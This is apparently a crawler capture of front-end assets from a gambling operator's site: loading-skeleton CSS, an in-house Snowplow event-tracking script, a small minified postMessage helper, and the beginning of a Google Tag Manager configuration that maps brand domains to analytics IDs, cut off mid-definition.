.sk-title{margin:var(--site-spacer-3xl)0;background-color:var(--skeleton-v2-element-bg);border-radius:8px;width:200px;height:12px}.bg-home-skeleton .sk-cards-wrapper{flex-flow:row;width:100%;display:flex;overflow:hidden}.bg-home-skeleton .sk-card{border:1px solid var(--skeleton-v2-element-bg);border-radius:10px;flex-direction:column;align-items:center;min-width:220px;height:222px;margin-right:10px;display:flex;position:relative;overflow:hidden}.bg-home-skeleton .sk-card:last-child{margin-right:0}.bg-home-skeleton .sk-card .sk-card-image{background-color:var(--skeleton-v2-element-bg);border-radius:0;width:100%;height:130px}.bg-home-skeleton .sk-card .sk-info-wrap{padding:0 var(--site-spacer)var(--site-spacer)var(--site-spacer);width:100%}.bg-home-skeleton .sk-card .sk-title-section{margin:var(--site-spacer-s)0;flex-direction:row;align-items:center;display:flex}.bg-home-skeleton .sk-card .sk-title-section .sk-circle{background-color:var(--skeleton-v2-element-bg);border-radius:50%;width:3rem;height:2.4rem}.bg-home-skeleton .sk-card .sk-title-section .sk-title{background-color:var(--skeleton-v2-element-bg);border-radius:5px;width:100%;height:12px;margin-left:5px}.bg-home-skeleton .sk-card .sk-card-details{background-color:var(--skeleton-v2-element-bg);border-radius:5px;width:100%;height:12px}.bg-home-skeleton .sk-games{flex-direction:row;width:100%;display:flex;overflow:hidden}.bg-home-skeleton .sk-game-card{margin-right:var(--site-spacer-m);background-color:var(--skeleton-v2-element-bg);border-radius:4px;width:105px;min-width:105px;height:105px}.sk-casino-container{--sk-casino-grid-column:repeat(auto-fill,205px);--sk-casino-grid-row:1fr 1fr;--sk-casino-game-card-size:205px;--sk-casino-game-card-big:span 2;margin:0 auto}@media (max-width:599.98px){.sk-casino-container{--sk-casino-game-card-size:144px;--sk-casino-grid-column:repeat(auto-fill,144px);--sk-casino-game-card-big:span 1}.sk-casino-container .sk-games--1{--sk-casino-grid-row:1fr}.sk-casino-container .sk-games--2{--sk-casino-game-card-size:117px;--sk-casino-grid-column:repeat(auto-fill,117px)}}.sk-casino-container .sk-title{width:122px}.sk-casino-container .sk-games{grid-gap:var(--site-spacer-m);grid-auto-flow:column dense;grid-template-columns:var(--sk-casino-grid-column);grid-template-rows:var(--sk-casino-grid-row);display:grid}.sk-casino-container .sk-games .sk-game-card{height:var(--sk-casino-game-card-size);min-width:var(--sk-casino-game-card-size);width:var(--sk-casino-game-card-size);margin:0}.sk-casino-container .sk-games--2 .sk-game-card-2{grid-column:var(--sk-casino-game-card-big);grid-row:var(--sk-casino-game-card-big);width:auto;height:auto}.sk-block-container{--skeleton-v2-element-bg:var(--theme-body)}.sk-block-card{margin:var(--site-spacer-s);background-color:var(--skeleton-v2-element-bg);border-radius:4px;width:100%;min-width:100px;height:184px}.sk-promohub-container{--sk-tile-height:362px;--sk-tile-image-height:130px;padding:var(--site-spacer);margin:0 auto}.sk-promohub-container .sk-info-wrap{margin:0 var(--site-spacer-m)}.sk-promohub-container .sk-title-wrapper{margin:var(--site-spacer-2xl)0 var(--site-spacer-m);justify-content:flex-start;align-items:center}.sk-promohub-container .sk-title-wrapper .sk-title{width:90px;margin:0}.sk-promohub-container .sk-title-wrapper .sk-title:first-of-type{margin-bottom:var(--site-spacer-s);width:122px}.sk-promohub-container .sk-title-wrapper .sk-circle{background-color:var(--skeleton-v2-element-bg);border-radius:50%;width:28px;height:28px}.sk-promohub-container .sk-tile-info{padding:var(--site-spacer-2xl)var(--site-spacer-m)}.sk-promohub-container .sk-tile-info .sk-title{margin:0 0 var(--site-spacer-m);width:100%}.sk-promohub-container .sk-tile-info .sk-title:first-of-type{margin-bottom:var(--site-spacer);width:30%}.sk-promohub-container .sk-tile-info .sk-title:nth-child(3){width:50%}.sk-promohub-container .sk-tile-container{border:1px solid var(--skeleton-v2-element-bg);height:var(--sk-tile-height);border-radius:5px}@media (max-width:599.98px){.sk-promohub-container{--sk-tile-height:306px;--sk-tile-image-height:200px}.sk-promohub-container .sk-title-wrapper{display:none}}.sk-tiles-wrapper{margin-left:calc(var(--site-spacer-s)*-1);margin-right:calc(var(--site-spacer-s)*-1);flex-flow:row;display:flex}.sk-promohub-tile{padding:var(--site-spacer-m)var(--site-spacer-s);flex-shrink:0;width:100%}.sk-promohub-tile .sk-tile-image{background-color:var(--skeleton-v2-element-bg);height:var(--sk-tile-image-height);border-radius:4px;width:100%}@media (min-width:600px){.sk-promohub-tile{width:33.3%}}@media (min-width:960px){.sk-promohub-tile{width:25%}}.sk-promohub-tile:nth-of-type(n+3){display:none}@media (min-width:600px){.sk-promohub-tile:nth-of-type(n+3){display:block}}.sk-safer-gambling-container{padding:var(--site-spacer-xl)}.sk-safer-gambling-container .sk-banner{border-radius:5px}.sk-safer-gambling-container .sk-safer-gambling-box{border:1px solid var(--skeleton-v2-element-bg);width:100%;height:300px;margin-top:var(--site-spacer-l);padding:var(--site-spacer);background-color:#0000;border-radius:5px}.sk-safer-gambling-container .sk-safer-gambling-box .sk-title{margin:0 0 var(--site-spacer-l);width:100%}.sk-safer-gambling-container .sk-safer-gambling-box .sk-title:first-of-type{margin-bottom:var(--site-spacer-xl);max-width:106px}.sk-safer-gambling-container .sk-safer-gambling-box .sk-title:nth-of-type(2){margin-bottom:var(--site-spacer-7xl);max-width:315px}.sk-safer-gambling-container .sk-safer-gambling-box .sk-title:nth-of-type(3){width:89%}.sk-safer-gambling-container .sk-safer-gambling-box .sk-title:last-of-type{width:72%;margin-bottom:0}@media (max-width:599.98px){.sk-safer-gambling-container{--sk-banner-height:228px;padding:var(--site-spacer)0}}

--- FILE ---
content_type: application/x-javascript
request_url: https://scmedia.itsfogo.com/$-$/6db219c01a6843d2a1c04fc5b5632425.js
body_size: 3078
content:
'use strict';

(function () {
    try {
        window.gvc_inhouse = {
            isfpGenerated: false,
            collectorUri: "spcollector.itsfogo.com",
            postPath: "/com.snowplowanalytics.snowplow/tp2",
            sp_js: "https://scmedia.itsfogo.com/$-$/257186f2d4e04ba1a11043e517ef0f1b.js",
            schemaAlias: {"0":"gvc:com.gvcanalytics.gvc/betslip_add/jsonschema/1-0-0","1":"gvc:com.gvcanalytics.gvc/registration/jsonschema/1-0-0","2":"gvc:com.gvcanalytics.gvc/comm_inbox/jsonschema/1-0-0","3":"gvc:com.gvcanalytics.gvc/general_event/jsonschema/1-0-0","4":"gvc:com.gvcanalytics.gvc/event_clicks/jsonschema/1-0-0","5":"gvc:com.gvcanalytics.gvc/editbet_error/jsonschema/1-0-0","6":"gvc:com.gvcanalytics.gvc/game_event/jsonschema/1-0-0","7":"gvc:com.gvcanalytics.gvc/hcc_cs_contact/jsonschema/1-0-0","8":"gvc:com.gvcanalytics.gvc/deposit/jsonschema/1-0-0","9":"gvc:com.gvcanalytics.gvc/game_open/jsonschema/1-0-0","10":"gvc:com.gvcanalytics.gvc/betslip_cashout/jsonschema/1-0-0","11":"gvc:com.gvcanalytics.gvc/editbet/jsonschema/1-0-0","12":"gvc:com.gvcanalytics.gvc/login/jsonschema/1-0-0","13":"gvc:com.gvcanalytics.gvc/rtms_view/jsonschema/1-0-0","14":"gvc:com.gvcanalytics.gvc/rtms_close/jsonschema/1-0-0","15":"gvc:com.gvcanalytics.gvc/betslip_error/jsonschema/1-0-0","16":"gvc:com.gvcanalytics.gvc/withdraw/jsonschema/1-0-0","17":"gvc:com.gvcanalytics.gvc/module_top_nav/jsonschema/1-0-0","18":"gvc:com.gvcanalytics.gvc/navigation_menu_interaction/jsonschema/1-0-0","19":"gvc:com.gvcanalytics.gvc/GameEzNav/jsonschema/1-0-0","20":"gvc:com.gvcanalytics.gvc/placebet_clicked/jsonschema/1-0-0","21":"gvc:com.gvcanalytics.gvc/gameloadtime/jsonschema/1-0-0","22":"gvc:com.gvcanalytics.gvc/page_view/jsonschema/1-0-0","23":"gvc:com.gvcanalytics.gvc/betslip_placed/jsonschema/1-0-0","24":"gvc:com.gvcanalytics.gvc/game_close/jsonschema/1-0-0","25":"gvc:com.gvcanalytics.gvc/12Free_event/jsonschema/1-0-0","26":"gvc:com.gvcanalytics.gvc/abtestOfferload/jsonschema/1-0-0","27":"gvc:com.gvcanalytics.gvc/core_web_vitals/jsonschema/1-0-0","28":"gvc:com.gvcanalytics.gvc/page_load/jsonschema/1-0-0","29":"gvc:com.gvcanalytics.gvc/fanzone/jsonschema/1-0-0","30":"gvc:com.gvcanalytics.gvc/instant_rewards/jsonschema/1-0-0","31":"gvc:com.gvcanalytics.gvc/correct4/jsonschema/1-0-0","32":"gvc:com.gvcanalytics.gvc/coral_racing_club/jsonschema/1-0-0","33":"gvc:com.gvcanalytics.gvc/rewards_grabber/jsonschema/1-0-0","34":"gvc:com.gvcanalytics.gvc/smart_reward/jsonschema/1-0-0","35":"gvc:com.gvcanalytics.gvc/geolocation/jsonschema/1-0-0"},
            refStrings: {"1":"transactionAffiliate","2":"transactionCategory","3":"name","4":"quantity","5":"betPickDetails","6":"addToCartSKU","7":"contentType","8":"contentIds","9":"contentCategory","10":"contentName","11":"registrationType","12":"commsChannel","13":"bonusId","14":"deleteMessageCount","15":"inboxEventId","16":"isPreviewTncClicked","17":"messageSentDate","18":"messageSource","19":"messageType","20":"newMessageCount","21":"offerId","22":"previewMode","23":"promotionId","24":"templateId","25":"status","26":"categoryEvent","27":"labelEvent","28":"actionEvent","29":"positionEvent","30":"eventDetails","31":"URLClickedEvent","32":"locationEvent","33":"editedBetError","34":"gameInteraction","35":"helpContactInteraction","36":"paymentMethod","37":"depositAmount","38":"depositCurrency","39":"depositAmt","40":"lifeTimeDeposits","41":"gameName","42":"gameSection","43":"gamePosition","44":"gameGridPosition","45":"gameType","46":"gameStatus","47":"gameContainerLocation","48":"gameContainerDescription","49":"gameFavourite","50":"gamePlayingStatus","51":"gameDisplayedName","52":"earlyPayoutAmount","53":"earlyPayoutSlipID","54":"errorCode","55":"user_name","56":"campaignID","57":"balance","58":"betslipError","59":"pageSearch","60":"tabType","61":"tabName","62":"gameLoadTime","63":"altGameName","64":"gameTimeStamp","65":"gameDevice","66":"navigationMenus","67":"PositionEvent","68":"pageUrl","69":"clickClasses","70":"clickId","71":"ftdFailure","72":"paymentError","73":"gclid","74":"advertiser","75":"casinohandlend","76":"casinohandlestart","77":"casinohandletime","78":"gameinitend","79":"gameinitstart","80":"gameinittime","81":"gamelaunchsource","82":"lobbyclicktime","83":"lobbytocasinohandle","84":"supplieracknowledge","85":"suppliertime","86":"validateactiontime","87":"validateend","88":"validatestart","89":"transactionInsurance","90":"sportId","91":"transactionName","92":"transactionQuantity","93":"transactionPrice","94":"transactionSKU","95":"transactionAffiliation","96":"currencyCode","97":"slipID","98":"value","99":"betType","100":"frontend","101":"campaign","102":"experience","103":"offerName","104":"freeBet","105":"isAccaBet","106":"is5AsideBet","107":"selectionId","108":"FCP","109":"LCP","110":"CLS","111":"FID","112":"TBT","113":"betLeagueId","114":"betMarketId","115":"betOdds","116":"betStake","117":"betEventType","118":"betEventName","119":"betMarketName","120":"betSingleStake","121":"pickMarket","122":"teamName","123":"crcStatus","124":"rewardGrabberStatus","125":"geoLatitude","126":"geoLongitude","127":"geoAltitude","128":"geoAccuracy","129":"geoAltAccuracy","130":"geoHeading","131":"geoSpeed"},
            props: {"betslipAdd":{"pr":[1,2,3,4,5,6,7,8,9,10,107,121,90],"sc":0},"registrationStep3":{"pr":[11],"sc":1},"registrationStep2":{"pr":[11],"sc":1},"KYCVerifyNowClicked":{"pr":[12,13,14,15,16,17,18,19,20,21,22,23,24,25],"sc":2},"eventFunctionality":{"pr":[],"sc":3},"eventClick":{"pr":[26,27,28,29,30,31,32],"sc":4},"registrationAborted":{"pr":[26,27,28,29,32,30,31,11],"sc":1},"registrationStep4":{"pr":[11],"sc":1},"betEditError":{"pr":[33],"sc":5},"GameInteraction":{"pr":[34],"sc":6},"helpContactInteractions":{"pr":[35],"sc":7},"RegistrationRealStart":{"pr":[11],"sc":1},"firstDeposit":{"pr":[36,37,38,39,40,25],"sc":8},"gameOpen":{"pr":[41,42,43,44,45,46,47,48,49,50,51],"sc":9},"betslipCashout":{"pr":[52,53],"sc":10},"deposit":{"pr":[36,37,38,39,40,25],"sc":8},"betEdit":{"pr":[],"sc":11},"loginError":{"pr":[54,55],"sc":12},"viewRTMS":{"pr":[56,19,12],"sc":13},"closeRTMS":{"pr":[56,19,12],"sc":14},"registrationStart":{"pr":[11],"sc":1},"loginSuccess":{"pr":[57],"sc":12},"eventTracking":{"pr":[26,27,28,29,32,30,31],"sc":1},"inbox":{"pr":[12,13,14,15,16,17,18,19,20,21,22,23,24,25],"sc":2},"betslipError":{"pr":[58],"sc":15},"withdrawal":{"pr":[25],"sc":16},"gameSearch":{"pr":[59],"sc":6},"ModuleTopNavigationClick":{"pr":[60,61],"sc":17},"betChanged":{"pr":[41,62,63,64,65,42,43],"sc":6},"navigationMenuInteraction":{"pr":[66],"sc":18},"inboxError":{"pr":[12,13,14,15,16,17,18,19,20,21,22,23,24,25],"sc":2},"gameEZNav":{"pr":[41,26,27,28,67,32,30,31],"sc":19},"gambleUsed":{"pr":[41,62,63,64,65],"sc":6},"gameLoad":{"pr":[41,68,62,63,64,65,42,43],"sc":6},"autoSpin":{"pr":[41,68,62,63,64,65,42,43,69,70],"sc":6},"miniGameOpen":{"pr":[41,42,43,44,45],"sc":9},"userInfo":{"pr":[41,68,62,63,64,65],"sc":6},"firstSpin":{"pr":[41,62,63,64,65,42,43],"sc":6},"assetsLoaded":{"pr":[41,68,62,63,64,65,42,43],"sc":6},"paymentError":{"pr":[71,36,72,40],"sc":8},"registrationSuccess":{"pr":[26,27,28,29,32,30,31,11,73,74],"sc":1},"placeBetClick":{"pr":[26,27,28,29,30,31,32],"sc":20},"gameLoadTime":{"pr":[75,76,77,78,79,80,81,82,83,84,85,86,87,88,41,45],"sc":21},"regFieldCompletion":{"pr":[26,27,28,29,32,30,31,11],"sc":1},"pageView":{"pr":[57],"sc":22},"betslipPlaced":{"pr":[1,2,89,90,91,92,93,94,95,96,97,98,7,8,9,99,10,104,105,106,113,114,115,116,117,118,119,120,107],"sc":23},"gameClose":{"pr":[100,41,45,40],"sc":24},"12Free":{"pr":[],"sc":25},"abtestOfferload":{"pr":[101,102,103],"sc":26},"coreWebVitals":{"pr":[108,109,110,111,112],"sc":27},"pageLoad":{"pr":[],"sc":28},"fanzone":{"pr":[122],"sc":29},"instantRewards":{"pr":[],"sc":30},"correct4":{"pr":[],"sc":31},"coralRacingClub":{"pr":[123],"sc":32},"rewardsGrabber":{"pr":[124],"sc":33},"smartReward":{"pr":[],"sc":34},"geolocation":{"pr":[125,126,127,128,129,130,131],"sc":35}},
            getCurrentProps: function (eventName, sContext, otherParams) {
                if (otherParams) {
                    eventName = Object.keys(otherParams)[0]
                }
                const { pr = [], sc } = { ...window.gvc_inhouse.props[eventName] };
                let isObject = typeof sContext[eventName] === 'object' && !Array.isArray(sContext[eventName]) && sContext[eventName] !== null;
                let res = { schema: window.gvc_inhouse.schemaAlias[sc], props: {} };
                if (isObject) {
                    res.props = { ...sContext[eventName] };
                }
                pr?.length > 0 ? (pr.forEach(elem => { let str = window.gvc_inhouse.refStrings[elem]; if (!res['props'][str]) { res['props'][str] = (sContext[str]!== undefined? sContext[str]: 'not available in datalayer') } })) : null;
                return res;
            },
            constructTracker: function (p, l, o, w, i, n, g) {
                if (!p[i]) {
                    p.GlobalSnowplowNamespace = p.GlobalSnowplowNamespace || [];
                    p.GlobalSnowplowNamespace.push(i);
                    p[i] = function () {
                        (p[i].q = p[i].q || []).push(arguments)
                    };
                    p[i].q = p[i].q || [];
                    n = l.createElement(o);
                    g = l.getElementsByTagName(o)[0];
                    n.async = 1;
                    n.src = w;
                    g.parentNode.insertBefore(n, g)
                }
            },
            initTracker: function () {
                window.spTracker('newTracker', 'cf', this.collectorUri, { forceSecureTracker: true, eventMethod: "post", postPath: this.postPath, encodeBase64: false, stateStorageStrategy: "cookie", discoverRootDomain: true, beacon: true, respectDoNotTrack: false, contexts: { performanceTiming: true, webPage: false } }); // cookieSameSite: 'Lax'
            },
            createTracker: function () {
                this.constructTracker(window, document, "script", this.sp_js, "spTracker");
                this.initTracker();
            },
            track: function (sContext, gContext, e, otherParams) {
                try {
                    let currentProps = window.gvc_inhouse.getCurrentProps(e, sContext, otherParams);
                    window.spTracker('trackSelfDescribingEvent', {
                        event: {
                            schema: currentProps.schema,
                            data: {
                                event: e,
                                ...currentProps.props
                            }
                        },
                        context: [gContext]
                    });
                } catch (err) {
                    console.error('failed executing event:', e);
                }
            },
        };
        window.gvc_inhouse.createTracker();
    } catch (err) {
        console.error("Error in gvc_Inhouse object:", err);
    }
})();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://spcollector.itsfogo.com/com.snowplowanalytics.snowplow/tp2
body_size: 156
content:
{ "timestamp" : 1768956681126 }

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/cookie-retrive.min.js
body_size: 38
content:
function a5_0x4966(_0x4746cc,_0x4b5423){var _0x3d624d=a5_0x3d62();return a5_0x4966=function(_0x496615,_0x1ab23a){_0x496615=_0x496615-0x1b2;var _0x1167c3=_0x3d624d[_0x496615];return _0x1167c3;},a5_0x4966(_0x4746cc,_0x4b5423);}var a5_0x1e2d2b=a5_0x4966;(function(_0x34e1f3,_0x3f3c47){var _0x282207=a5_0x4966,_0x125aa1=_0x34e1f3();while(!![]){try{var _0x280aab=-parseInt(_0x282207(0x1ba))/0x1+-parseInt(_0x282207(0x1b3))/0x2+-parseInt(_0x282207(0x1b2))/0x3+parseInt(_0x282207(0x1b6))/0x4+parseInt(_0x282207(0x1b4))/0x5+parseInt(_0x282207(0x1be))/0x6+parseInt(_0x282207(0x1b8))/0x7;if(_0x280aab===_0x3f3c47)break;else _0x125aa1['push'](_0x125aa1['shift']());}catch(_0x24c0e3){_0x125aa1['push'](_0x125aa1['shift']());}}}(a5_0x3d62,0xa7811),new URL(window[a5_0x1e2d2b(0x1bb)][a5_0x1e2d2b(0x1bd)])[a5_0x1e2d2b(0x1b9)][a5_0x1e2d2b(0x1bf)](a5_0x1e2d2b(0x1b7))&&window[a5_0x1e2d2b(0x1bc)]['postMessage'](JSON[a5_0x1e2d2b(0x1b5)](toLoad),'*'));function a5_0x3d62(){var _0x127e53=['355652qbhxwN','retrieve','14350707IttiuC','searchParams','884436KXKTFw','location','parent','href','7059660oVXxCC','get','2992998nfasTo','1934316knivvQ','1098665KHkrSc','stringify'];a5_0x3d62=function(){return _0x127e53;};return a5_0x3d62();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-N48RN3R
body_size: 168220
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"1136",
  
  "macros":[{"function":"__e"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.CategoryEvent"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.LabelEvent"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.ActionEvent"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.PositionEvent"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.LocationEvent"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.EventDetails"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.URLClicked"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.flowName"},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__remm","vtp_setDefaultValue":false,"vtp_input":["macro",9],"vtp_fullMatch":false,"vtp_replaceAfterMatch":false,"vtp_ignoreCase":true,"vtp_map":["list",["map","key","e7|beta|test|qa|dev|docker|local|tr\\-|staging|.*ivycomptech.*","value","G-18EHCK2DXG"],["map","key","bwin\\.com","value","G-2VLF40G9CH"],["map","key","gamebookers\\.com","value","G-8PCJCEWDSG"],["map","key","betboo\\.com|betboo\\.bet\\.br","value","G-EEBLF7RZEZ"],["map","key","casinoclub\\.com","value","G-0L2HXD4L3C"],["map","key","giocodigitale\\.it","value","G-366DKD9KF3"],["map","key","partyslots\\.de","value","G-R1W725HW80"],["map","key","slotclub\\.de","value","G-9EM6G5Q344"],["map","key","vistabet\\.gr","value","G-MWSSXQC3YN"],["map","key","(bwin|bwindice|bwincasino)\\.be","value","G-N016YVKM8Y"],["map","key","bwin\\.co","value","G-FY8XSXMLC6"],["map","key","bwin\\.de","value","G-98BP6EE4F9"],["map","key","bwin\\.dk","value","G-X9VYPYT2MM"],["map","key","bwin\\.es","value","G-BH2W6X16ZN"],["map","key","bwin\\.fr","value","G-K3BZES4LX2"],["map","key","bwin\\.gr","value","G-R4PMPCD2CC"],["map","key","bwin\\.it","value","G-CHV5NTX3CM"],["map","key","bwin\\.mx","value","G-D4X0V3XE64"],["map","key","bwin\\.nl","value","G-W2SW1GRXWH"],["map","key","on\\.bwin\\.ca","value","G-M0MRG3Q4CD"],["map","key","bwin\\.pt","value","G-E7VEFE1E1X"],["map","key","bwin\\.ru","value","G-0HJ2R0S3ST"],["map","key","bwin\\.pl","value","G-J03QKN75GQ"],["map","key","premium\\.com","value","G-50K2RVMP86"],["map","key","premium\\.de","value","G-GVPCKPNZ5C"],["map","key","cheekybingo\\.com","value","G-3G74H1MT21"],["map","key",".*\\.foxy.*|(foxybingocom|foxygamescom).zendesk","value","G-7Q7R4MJL4F"],["map","key","galabingo\\.com","value","G-V0SM28GX6V"],["map","key","galacasino\\.com","value","G-V0SM28GX6V"],["map","key","on\\.partysports\\.com","value","G-CJ4KMC1YLX"],["map","key","on\\.(partysports|partypoker|partycasino)\\.ca","value","G-CPFSWL9K59"],["map","key","on\\.party\\.premium\\.com","value","G-HZYHJTB238"],["map","key","party\\.premium\\.com","value","G-N9E8WKYDEE"],["map","key","(partycasino|partypoker)\\.es","value","G-XBVR2MF7BG"],["map","key","nj\\.partycasino\\.com","value","G-6DBBRZ54FD"],["map","key","partypoker\\.de","value","G-V1ETD2FSPE"],["map","key","partypoker\\.fr","value","G-YEXWB3WRMS"],["map","key","partypoker\\.it","value","G-4K2QLN2PBP"],["map","key","nj\\.partypoker\\.com","value","G-6ELZGDTGZ0"],["map","key","partycasino\\.com","value","G-BJ148VKTFC"],["map","key","partypoker\\.com","value","G-0P12G7RBWF"],["map","key","sportingbet\\.co\\.za","value","G-1ST8TBXDMJ"],["map","key","sportingbet\\.com","value","G-MKEKR8G1RJ"],["map","key","sportingbet\\.de","value","G-JB24E52BPS"],["map","key","sportingbet\\.gr","value","G-D1C9G69T9P"],["map","key","sportingbet\\.ro","value","G-83YX8XW3ZB"],["map","key","on\\.betmgm\\.ca","value","G-V1ZPVXDH9Y"],["map","key",".*betmgm.*","value","G-V1ZPVXDH9Y"],["map","key","borgataonline\\.com","value","G-B3BXFNZ39E"],["map","key","partypoker\\.cz","value","G-1NM84R7K1Z"],["map","key","wheeloffortunecasino\\.com","value","G-Z4BEPKJ2BW"],["map","key","gamebookers\\.de","value","G-50334W12KQ"],["map","key","partypoker\\.dk","value","G-6471ZLZKV8"],["map","key","optibet.*","value","G-DDQ95HTWWZ"],["map","key","betmgmthreeplayer.*","value","G-V1ZPVXDH9Y"],["map","key",".*sportstechapp.com","value","G-V1ZPVXDH9Y"],["map","key","sportsinteraction\\.com","value","G-KFTYM8CSCC"],["map","key","poker\\.pmu.*","value","G-S1MC64JLQS"],["map","key",".*sharplink\\.games","value","G-V1ZPVXDH9Y"],["map","key","crystalbet\\.com","value","G-MRXBYTYPK9"],["map","key","sbet\\.com","value","G-MKEKR8G1RJ"],["map","key","sportingbet\\.bet\\.br","value","G-W1SDKXQRTM"]]},{"function":"__k","vtp_decodeCookie":false,"vtp_name":"trackerId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.trackerID"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",11],8,16],"!=null)return ",["escape",["macro",11],8,16],";if(",["escape",["macro",12],8,16],"!=null)return ",["escape",["macro",12],8,16],"})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.name"},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=window.location.href;return a.split(\"?\")[0]})();"]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.referrer"},{"function":"__f","vtp_component":"URL"},{"function":"__jsm","convert_case_to":1,"vtp_javascript":["template","(function(){return ",["escape",["macro",16],8,16],"\u0026\u0026",["escape",["macro",16],8,16],"!==\"not applicable\"?",["escape",["macro",16],8,16],":",["escape",["macro",17],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return Math.floor(1E3*Date.now())})();"]},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.accountID"},{"function":"__jsm","vtp_javascript":["template","(function(){try{var b=function(a){return a===null||a===void 0||a===!1?!1:typeof a===\"number\"\u0026\u0026!isNaN(a)||typeof a===\"string\"\u0026\u0026\/^\\d+$\/.test(a.trim())?!0:!1},c=",["escape",["macro",20],8,16],";if(b(c))return c;var d=clientConfig.vnClaims[\"http:\/\/api.bwin.com\/v3\/user\/pg\/nameidentifier\"];if(b(d))return d}catch(a){}})();"]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.isAuthenticated"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=clientConfig.vnClaims[\"http:\/\/api.bwin.com\/v3\/user\/pg\/nameidentifier\"];if(!(a===\"\"||a.trim()===\"\"||a.trim().length\u003C=1))return typeof a!==\"undefined\"?a:null})();"]},{"function":"__v","convert_case_to":1,"convert_null_to":["macro",23],"convert_undefined_to":["macro",23],"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.accountID"},{"function":"__jsm","convert_null_to":["macro",23],"convert_undefined_to":["macro",23],"vtp_javascript":["template","(function(){var a=",["escape",["macro",24],8,16],";if(a===void 0||a===null||String(a).trim()===\"\"||String(a).trim().length\u003C=1)return ",["escape",["macro",23],8,16],";if(a!==\"not applicable\")return a})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=\/^[0-9]+$\/;return window.gcData\u0026\u0026window.gcData.loggedIn?\"logged_in\":",["escape",["macro",22],8,16],"==1||",["escape",["macro",22],8,16],"==\"true\"||",["escape",["macro",22],8,16],"==1?\"logged_in\":a.test(",["escape",["macro",25],8,16],")?\"logged_in\":\"not_logged_in\"})();"]},{"function":"__u","vtp_component":"QUERY","vtp_queryKey":"offerId","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"QUERY","vtp_queryKey":"offerType","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.siteSubSection"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",31],8,16],")return ",["escape",["macro",31],8,16],";var a=new URL(",["escape",["macro",30],8,16],");return a.pathname})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",9],8,16],")return ",["escape",["macro",9],8,16],";var a=new URL(",["escape",["macro",30],8,16],");return a.hostname})();"]},{"function":"__k","convert_case_to":1,"vtp_decodeCookie":false,"vtp_name":"trackingRefbet"},{"function":"__k","convert_case_to":1,"vtp_decodeCookie":false,"vtp_name":"gvc_expt"},{"function":"__k","convert_case_to":1,"vtp_decodeCookie":true,"vtp_name":"vn-ld-exp"},{"function":"__k","convert_case_to":1,"vtp_decodeCookie":true,"vtp_name":"in-ld-exp"},{"function":"__k","vtp_decodeCookie":false,"vtp_name":"vn_ga_client_id"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",38],8,16],";if(a)return 